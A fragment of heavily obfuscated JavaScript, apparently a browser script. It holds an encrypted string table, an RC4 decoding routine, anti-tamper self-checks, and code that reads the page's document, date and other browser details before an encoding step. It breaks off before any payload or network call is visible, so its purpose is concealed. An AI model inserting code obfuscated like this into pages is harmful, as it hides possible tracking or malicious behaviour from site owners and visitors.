\x37\x44\x6d\x73\x4b\x4f\x4b\x63\x4b\x6d\x63\x63\x4f\x2b','\x4d\x63\x4f\x67\x77\x34\x4d\x3d','\x77\x36\x5a\x56\x77\x36\x59\x38\x61\x47\x64\x73\x64\x6b\x49\x3d','\x66\x32\x66\x44\x6a\x63\x4b\x6b\x59\x51\x6f\x37\x66\x32\x6a\x43\x6b\x79\x54\x43\x76\x38\x4f\x48\x66\x33\x2f\x44\x6c\x38\x4b\x79\x77\x71\x6f\x3d','\x4c\x4d\x4f\x5a\x4e\x6a\x51\x3d','\x77\x71\x38\x54\x77\x35\x33\x44\x67\x56\x74\x58\x77\x35\x67\x3d','\x77\x35\x64\x5a\x77\x72\x76\x43\x67\x43\x4c\x44\x76\x31\x66\x43\x72\x38\x4b\x64\x62\x73\x4b\x69\x54\x58\x72\x43\x6e\x73\x4b\x4f','\x54\x63\x4b\x4d\x77\x34\x45\x51\x77\x71\x34\x3d','\x77\x71\x76\x43\x75\x63\x4b\x47\x42\x73\x4b\x52\x50\x6c\x6e\x44\x6b\x48\x33\x44\x74\x7a\x45\x32\x77\x34\x35\x7a\x58\x68\x54\x44\x70\x4d\x4b\x48\x77\x71\x66\x44\x72\x38\x4b\x68\x77\x37\x39\x2f\x44\x31\x4c\x43\x70\x73\x4f\x4f\x4b\x55\x7a\x44\x6d\x45\x52\x37\x54\x6a\x66\x43\x6a\x33\x42\x4f\x47\x38\x4f\x7a\x4f\x38\x4f\x6f\x77\x72\x62\x43\x73\x52\x44\x44\x72\x41\x6b\x56\x77\x35\x37\x44\x69\x33\x35\x64\x4b\x4d\x4f\x67\x77\x37\x7a\x44\x67\x73\x4b\x79\x77\x35\x59\x52\x77\x71\x76\x44\x76\x73\x4b\x38\x77\x6f\x68\x77\x66\x67\x3d\x3d','\x77\x6f\x42\x73\x77\x36\x41\x3d','\x77\x72\x58\x43\x76\x6c\x38\x68\x55\x38\x4f\x35\x77\x72\x6e\x44\x76\x42\x4a\x38\x77\x72\x34\x57\x77\x71\x46\x38\x47\x38\x4b\x30\x77\x37\x51\x3d','\x4e\x6c\x4c\x43\x6b\x73\x4b\x72\x77\x36\x38\x3d','\x46\x48\x6c\x30\x5a\x56\x48\x44\x6f\x77\x3d\x3d','\x4a\x73\x4b\x4b\x77\x72\x34\x3d','\x62\x4d\x4f\x7a\x44\x77\x3d\x3d','\x77\x36\x72\x43\x69\x43\x49\x3d','\x54\x6e\x6b\x53','\x41\x6d\x50\x43\x73\x51\x3d\x3d','\x61\x77\x67\x6c','\x77\x72\x74\x69\x77\x34\x49\x44\x50\x38\x4b\x45','\x44\x42\x54\x44\x68\x67\x3d\x3d','\x77\x36\x74\x63\x77\x37\x45\x6e\x54\x6e\x49\x3d','\x4a\x51\x35\x74','\x77\x70\x6c\x79\x77\x37\x73\x3d','\x54\x33\x42\x62','\x4c\x73\x4b\x61\x5a\x77\x3d\x3d','\x77\x72\x30\x49\x47\x51\x3d\x3d','\x49\x73\x4b\x31\x77\x34\x44\x44\x6b\x4d\x4f\x47\x77\x6f\x49\x3d','\x48\x57\x2f\x43\x70\x77\x3d\x3d','\x46\x38\x4f\x39\x43\x67\x3d\x3d','\x47\x63\x4b\x37\x64\x55\x7a\x43\x68\x63\x4f\x68','\x44\x4d\x4f\x75\x77\x34\x45\x3d','\x55\x38\x4b\x73\x77\x37\x73\x43\x77\x36\x58\x44\x74\x73\x4f\x6a\x46\x73\x4f\x65\x77\x6f\x4d\x3d','\x77\x34\x39\x67\x58\x77\x3d\x3d','\x77\x70\x52\x74\x4b\x42\x72\x44\x72\x6b\x6f\x3d','\x43\x73\x4b\x44\x55\x77\x3d\x3d','\x50\x73\x4f\x6e\x77\x34\x55\x2f\x77\x37\x52\x4a','\x77\x70\x41\x37\x77\x37\x41\x3d','\x44\x45\x5a\x2f','\x77\x36\x44\x43\x71\x67\x6f\x76\x49\x63\x4f\x78','\x4c\x63\x4b\x4a\x62\x51\x3d\x3d','\x77\x72\x4c\x43\x75\x38\x4f\x48','\x77\x34\x46\x57\x61\x77\x3d\x3d','\x4d\x73\x4b\x73\x52\x77\x3d\x3d','\x77\x70\x49\x35\x77\x35\x45\x3d','\x77\x34\x52\x4c\x50\x77\x3d\x3d','\x50\x73\x4f\x6e\x77\x34\x55\x2f\x77\x37\x5a\x53\x4c\x30\x78\x43\x77\x72\x59\x3d','\x77\x71\x73\x65\x77\x34\x6a\x44\x70\x33\x46\x56\x77\x35\x6e\x44\x6c\x6a\x37\x43\x71\x67\x3d\x3d','\x77\x6f\x6e\x43\x6b\x38\x4b\x6b\x4d\x4d\x4b\x56\x44\x41\x3d\x3d','\x77\x6f\x4a\x33\x4a\x67\x3d\x3d','\x45\x38\x4b\x65\x62\x43\x6f\x43\x58\x41\x3d\x3d','\x48\x4d\x4b\x37\x4f\x41\x3d\x3d','\x4d\x4d\x4f\x2f\x77\x34\x6b\x3d','\x77\x72\x62\x43\x73\x53\x45\x32\x61\x52\x7a\x43\x71\x47\x33\x44\x68\x52\x66\x44\x74\x67\x3d\x3d','\x61\x73\x4b\x68\x42\x30\x6b\x77','\x77\x72\x6a\x43\x6b\x38\x4f\x35\x57\x45\x37\x43\x6c\x41\x3d\x3d','\x59\x4d\x4b\x67\x77\x35\x35\x47\x77\x72\x4d\x6c\x77\x36\x37\x43\x6c\x57\x2f\x43\x6e\x58\x4d\x2b\x77\x71\x76\x43\x69\x51\x3d\x3d','\x55\x44\x49\x68\x77\x70\x62\x43\x68\x41\x3d\x3d','\x47\x45\x5a\x6b','\x65\x57\x62\x44\x67\x63\x4b\x67\x62\x41\x6f\x3d','\x77\x36\x68\x70\x66\x33\x62\x43\x67\x51\x3d\x3d','\x55\x63\x4b\x6d\x45\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x73\x4b\x72\x4a\x63\x4b\x67\x45\x41\x3d\x3d','\x77\x36\x50\x43\x74\x6c\x51\x32\x77\x70\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x46\x61\x77\x37\x51\x77\x64\x30\x6c\x2b','\x77\x70\x52\x51\x77\x36\x7a\x43\x6a\x32\x44\x44\x73\x51\x3d\x3d','\x77\x34\x35\x55\x4e\x51\x3d\x3d','\x62\x54\x59\x73\x42\x63\x4f\x74\x77\x34\x6e\x43\x74\x67\x3d\x3d','\x5a\x63\x4f\x78\x4a\x63\x4b\x48\x77\x6f\x4c\x43\x6a\x67\x3d\x3d','\x77\x34\x4c\x44\x6a\x6d\x66\x43\x68\x41\x3d\x3d','\x77\x34\x2f\x43\x76\x33\x73\x34\x50\x6b\x6f\x3d','\x52\x69\x68\x70\x4a\x69\x50\x44\x71\x38\x4f\x79\x4c\x63\x4f\x57\x5a\x6a\x6f\x78\x77\x34\x44\x44\x75\x53\x58\x43\x75\x32\x7a\x43\x71\x63\x4b\x46\x77\x36\x4a\x46\x52\x38\x4b\x75\x58\x73\x4f\x53\x77\x34\x73\x42\x41\x68\x4a\x6f\x47\x63\x4f\x55\x45\x6a\x48\x44\x6a\x45\x50\x44\x6c\x4d\x4f\x35\x77\x35\x33\x43\x6c\x78\x4c\x44\x70\x52\x59\x2b\x4b\x63\x4b\x4c\x4f\x6e\x66\x44\x69\x67\x3d\x3d','\x77\x70\x6e\x43\x69\x38\x4b\x70\x4b\x38\x4b\x67','\x77\x70\x76\x44\x67\x6a\x67\x3d','\x77\x36\x6a\x44\x6c\x77\x37\x43\x76\x73\x4f\x6d\x77\x70\x44\x43\x70\x33\x59\x6f\x59\x73\x4b\x36\x77\x70\x4a\x45\x77\x71\x58\x43\x71\x4d\x4b\x33\x77\x71\x30\x35\x77\x6f\x59\x57\x77\x36\x4d\x36\x77\x37\x30\x7a\x77\x71\x44\x44\x70\x63\x4b\x49\x62\x41\x45\x34\x77\x34\x4c\x44\x71\x38\x4b\x4a\x77\x36\x2f\x43\x74\x73\x4b\x39\x50\x6c\x52\x6f\x77\x37\x30\x3d','\x44\x42\x46\x5a','\x59\x6c\x35\x39\x47\x51\x3d\x3d','\x77\x37\x48\x44\x76\x41\x77\x3d','\x77\x6f\x62\x43\x6b\x38\x4f\x77\x65\x6b\x4c\x43\x6a\x41\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4b\x50','\x4c\x73\x4f\x61\x45\x38\x4b\x6d\x77\x6f\x48\x43\x6d\x63\x4b\x39\x66\x38\x4f\x52\x53\x67\x3d\x3d','\x61\x31\x6c\x31\x42\x57\x51\x7a\x55\x63\x4b\x57\x77\x70\x6e\x44\x70\x51\x3d\x3d','\x4c\x63\x4b\x6f\x77\x35\x45\x3d','\x77\x35\x35\x6e\x48\x55\x54\x43\x74\x4d\x4b\x65\x77\x72\x44\x44\x6f\x41\x3d\x3d','\x77\x34\x66\x43\x69\x43\x45\x3d','\x77\x70\x6e\x43\x6a\x73\x4b\x6e\x4d\x63\x4b\x67\x43\x67\x3d\x3d','\x61\x73\x4b\x39\x77\x35\x34\x3d','\x51\x4d\x4f\x4f\x77\x72\x68\x31\x77\x71\x62\x44\x76\x57\x58\x44\x6c\x73\x4f\x70\x4f\x63\x4f\x61\x4a\x73\x4f\x66\x77\x34\x4d\x6f\x77\x70\x4a\x31\x77\x70\x58\x44\x74\x47\x41\x4c\x77\x6f\x37\x44\x76\x57\x4a\x4c\x59\x63\x4b\x30\x58\x58\x35\x38\x77\x70\x51\x41\x77\x34\x30\x37\x77\x34\x58\x44\x6a\x73\x4b\x61\x43\x63\x4f\x51\x46\x77\x3d\x3d','\x77\x70\x64\x36\x77\x37\x6b\x3d','\x43\x7a\x72\x44\x76\x46\x66\x43\x69\x4d\x4f\x54\x77\x6f\x76\x44\x70\x77\x3d\x3d','\x77\x36\x44\x43\x74\x6b\x55\x74','\x58\x63\x4f\x37\x4f\x77\x3d\x3d','\x4b\x55\x66\x43\x6b\x4d\x4b\x6c\x77\x36\x38\x4c','\x56\x6c\x2f\x44\x73\x77\x3d\x3d','\x77\x37\x66\x43\x75\x48\x49\x35\x4b\x52\x49\x3d','\x48\x55\x46\x56','\x4c\x31\x56\x69','\x77\x6f\x4e\x30\x42\x41\x3d\x3d','\x61\x44\x30\x6d\x42\x38\x4f\x68\x77\x36\x34\x3d','\x46\x38\x4f\x46\x48\x67\x3d\x3d','\x65\x63\x4b\x32\x77\x34\x63\x3d','\x77\x34\x5a\x4b\x50\x51\x3d\x3d','\x77\x70\x63\x77\x42\x77\x3d\x3d','\x77\x37\x48\x44\x6f\x58\x34\x3d','\x59\x73\x4f\x54\x77\x37\x51\x3d','\x77\x34\x4c\x43\x70\x58\x63\x3d','\x77\x35\x54\x44\x73\x53\x6b\x3d','\x77\x6f\x5a\x34\x47\x51\x3d\x3d','\x65\x73\x4f\x68\x4b\x63\x4b\x54\x77\x6f\x4c\x43\x6c\x41\x3d\x3d','\x77\x71\x2f\x43\x70\x67\x49\x36\x42\x63\x4f\x32\x77\x37\x7a\x43\x76\x51\x3d\x3d','\x58\x4d\x4b\x51\x77\x34\x45\x3d','\x59\x38\x4b\x78\x77\x35\x41\x3d','\x66\x4d\x4f\x70\x77\x36\x73\x3d','\x77\x37\x64\x38\x66\x58\x6a\x43\x67\x63\x4f\x72','\x65\x57\x48\x44\x6a\x38\x4b\x35\x52\x67\x41\x4b\x53\x47\x44\x43\x70\x41\x3d\x3d','\x48\x73\x4f\x66\x4e\x67\x3d\x3d','\x65\x63\x4f\x4f\x52\x63\x4b\x6f\x77\x37\x44\x43\x69\x73\x4f\x76\x5a\x73\x4b\x68\x51\x68\x77\x50\x77\x36\x78\x31\x44\x41\x3d\x3d','\x47\x38\x4f\x49\x4c\x6a\x6a\x44\x71\x67\x3d\x3d','\x77\x34\x44\x43\x72\x47\x51\x76','\x65\x73\x4f\x78\x50\x38\x4b\x30\x77\x70\x2f\x43\x69\x38\x4f\x52','\x77\x35\x44\x43\x75\x77\x45\x3d','\x66\x73\x4b\x30\x48\x33\x51\x74\x77\x6f\x2f\x44\x72\x67\x3d\x3d','\x77\x6f\x37\x43\x71\x73\x4b\x45','\x77\x6f\x31\x52\x4a\x77\x3d\x3d','\x77\x35\x62\x43\x6c\x63\x4b\x46\x49\x73\x4b\x35\x64\x4d\x4f\x70\x48\x58\x50\x43\x6d\x77\x3d\x3d','\x44\x73\x4b\x38\x55\x33\x50\x43\x6b\x4d\x4f\x47\x77\x34\x39\x77\x77\x37\x67\x48\x77\x37\x34\x3d','\x50\x58\x50\x43\x6c\x51\x3d\x3d','\x47\x63\x4b\x38\x65\x31\x58\x43\x72\x63\x4f\x77','\x77\x6f\x45\x65\x77\x70\x34\x3d','\x53\x44\x45\x33','\x41\x73\x4b\x43\x4d\x67\x3d\x3d','\x77\x36\x6e\x44\x6c\x78\x55\x3d','\x77\x71\x76\x44\x6f\x30\x59\x6b\x77\x70\x4c\x44\x73\x38\x4b\x6d\x77\x34\x6b\x3d','\x77\x72\x6c\x75\x77\x34\x6b\x3d','\x58\x4d\x4b\x68\x77\x37\x51\x58\x77\x35\x4c\x44\x73\x51\x3d\x3d','\x64\x73\x4f\x71\x77\x6f\x72\x43\x6d\x38\x4f\x69\x77\x71\x58\x43\x6b\x68\x6a\x43\x76\x63\x4b\x6e\x55\x63\x4b\x2f\x77\x34\x58\x44\x74\x43\x4a\x36\x63\x73\x4b\x50\x77\x34\x76\x44\x6c\x38\x4f\x76\x77\x71\x72\x44\x6e\x48\x72\x44\x6e\x38\x4f\x33\x56\x31\x72\x44\x6d\x6a\x38\x63\x77\x6f\x2f\x44\x6a\x56\x31\x30\x4d\x4d\x4f\x63\x45\x48\x33\x44\x67\x51\x3d\x3d','\x63\x38\x4b\x63\x77\x35\x45\x3d','\x77\x72\x6a\x43\x70\x4d\x4f\x59','\x44\x73\x4b\x71\x42\x67\x3d\x3d','\x77\x34\x35\x6f\x56\x41\x3d\x3d','\x52\x38\x4f\x55\x77\x37\x30\x70\x77\x71\x54\x44\x71\x6a\x76\x43\x6d\x73\x4f\x72\x4d\x38\x4b\x44','\x64\x6e\x44\x44\x6d\x38\x4f\x42\x46\x6b\x45\x33\x47\x51\x3d\x3d','\x63\x58\x72\x44\x6c\x38\x4f\x48\x42\x56\x51\x6e\x43\x4d\x4b\x4f\x77\x6f\x33\x43\x6c\x77\x3d\x3d','\x77\x6f\x37\x43\x6b\x38\x4f\x38\x61\x46\x48\x43\x67\x38\x4f\x57\x45\x77\x3d\x3d','\x65\x63\x4b\x30\x77\x34\x4d\x3d'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x4e7824={'\x47\x48\x6e':function _0xe3e13a(_0x25d37b,_0xef729a){return _0x25d37b(_0xef729a);},'\x58\x52\x78':function _0x2d4e93(_0x5cdaa3,_0x49f09c){return _0x5cdaa3<_0x49f09c;},'\x76\x67\x74':function _0x53f916(_0x2db3f7){return _0x2db3f7();},'\x43\x58\x4b':function _0x1e370c(_0xfd9e67,_0x3aab40){return _0xfd9e67!==_0x3aab40;},'\x52\x52\x46':function _0x2d3d53(_0x131f5e,_0x5255c2){return _0x131f5e+_0x5255c2;},'\x69\x52\x65':function _0x4e6a3c(_0x25c480,_0x42802e){return _0x25c480/_0x42802e;},'\x55\x71\x47':function _0x1fdb7c(_0xa00a09,_0x5f3ff6){return _0xa00a09%_0x5f3ff6;},'\x55\x53\x66':function _0xec8857(_0x34913e,_0x2a26a4){return _0x34913e(_0x2a26a4);},'\x45\x6a\x46':function _0x80fcde(_0x2c7306,_0x3239c0){return _0x2c7306>_0x3239c0;},'\x75\x52\x44':function _0x5c737c(_0x32e875,_0x408d7e){return _0x32e875-_0x408d7e;},'\x49\x63\x62':function _0x1956cc(_0x1f4529,_0x1ac3d9){return _0x1f4529==_0x1ac3d9;},'\x6f\x57\x4f':function _0x49a16c(_0x2e558a,_0x3ca8ca){return _0x2e558a(_0x3ca8ca);},'\x4a\x78\x42':function _0x396546(_0x107774,_0x2f383d){return _0x107774==_0x2f383d;},'\x49\x4e\x53':function _0x51cf3b(_0x146d3a,_0x49b8e4){return _0x146d3a==_0x49b8e4;},'\x71\x6d\x75':function _0x306deb(_0x483252,_0x5dd02e){return _0x483252(_0x5dd02e);},'\x49\x4e\x54':function _0x2d0f5c(_0x51e1ac,_0x453445){return _0x51e1ac!==_0x453445;},'\x65\x4f\x74':function _0x4de193(_0x202475,_0x1f0f8b){return _0x202475==_0x1f0f8b;},'\x55\x57\x4d':function _0x34235a(_0x254b06,_0x4a2ad6){return _0x254b06==_0x4a2ad6;},'\x75\x50\x75':function _0x222883(_0x3e184b,_0x4c4dec){return _0x3e184b(_0x4c4dec);},'\x73\x72\x76':function _0x3ff1f4(_0x3671e2,_0x185533){return _0x3671e2+_0x185533;},'\x4e\x47\x46':function _0x2740af(_0x51d25d,_0x468d31){return _0x51d25d(_0x468d31);},'\x43\x66\x4a':function _0x1ae1fa(_0x4f41f9){return _0x4f41f9();},'\x63\x72\x7a':function _0x4a396f(_0x52dd0b,_0x1550c7){return _0x52dd0b-_0x1550c7;}};var _0x4644ce=this[_0x8310('0x0', '\x59\x36\x46\x6b')];var _0x20d81e=_0x4644ce[_0x8310('0x1', '\x4f\x23\x35\x78')];var _0x52b4cc='';var _0x1cf6eb='';if(typeof _0x4644ce[_0x8310('0x2', '\x29\x44\x26\x55')]!==_0x8310('0x3', '\x4a\x58\x6d\x7a')){_0x52b4cc=_0x4644ce[_0x8310('0x4', '\x75\x6e\x6d\x46')];_0x1cf6eb=_0x52b4cc[_0x8310('0x5', '\x4d\x26\x38\x79')];}var _0x580b1b=_0x4644ce[_0x8310('0x6', '\x40\x44\x26\x51')];var _0x1b6129=_0x4644ce[_0x8310('0x7', '\x4f\x23\x35\x78')];var _0x497f0=new _0x4644ce[_0x8310('0x8', '\x4a\x58\x6d\x7a')]()[_0x8310('0x9', '\x6a\x4b\x30\x5e')]();var _0x41f3b0='';function _0xa8f875(_0x9f7540){var _0x1b8307={'\x41\x53\x42':function _0x101254(_0x394c56,_0x2f7feb){return _0x394c56<_0x2f7feb;},'\x56\x69\x42':function _0x4b7b08(_0x48a444,_0xeafcb){return _0x48a444|_0xeafcb;},'\x65\x67\x44':function _0x969c26(_0x2bb6be,_0x135b87){return _0x2bb6be<<_0x135b87;},'\x69\x4a\x49':function _0x5a563e(_0x5c04cd,_0x377f4e){return _0x5c04cd&_0x377f4e;},'\x58\x71\x65':function _0x1d4ebd(_0x64219f,_0x36c81a){return _0x64219f>>_0x36c81a;},'\x47\x41\x4f':function _0x999da9(_0x12bc66,_0x5ccd14){return _0x12bc66&_0x5ccd14;},'\x6f\x50\x6d':function _0x5928a4(_0x5d7852,_0x338cfb){return _0x5d7852==_0x338cfb;},'\x59\x70\x44':function _0x267c88(_0x3c757b,_0x5b6a7b){return _0x3c757b|_0x5b6a7b;},'\x58\x4d\x59':function _0x25aae1(_0x207118,_0x2a7210){return _0x207118<<_0x2a7210;},'\x51\x61\x65':function _0x42d654(_0x230049,_0x24e1fb){return _0x230049>>_0x24e1fb;},'\x6d\x72\x74':function _0x1db22e(_0x9ab112,_0x109e3a){return _0x9ab112&_0x109e3a;},'\x5a\x4f\x78':function _0x4a96da(_0x4aa138,_0x148913){return _0x4aa138&_0x148913;},'\x54\x79\x4c':function _0x7afcb4(_0x3f24e8,_0x42c1ef){return _0x3f24e8==_0x42c1ef;},'\x70\x50\x47':function _0x99e5a4(_0xca9491,_0x57601f){return 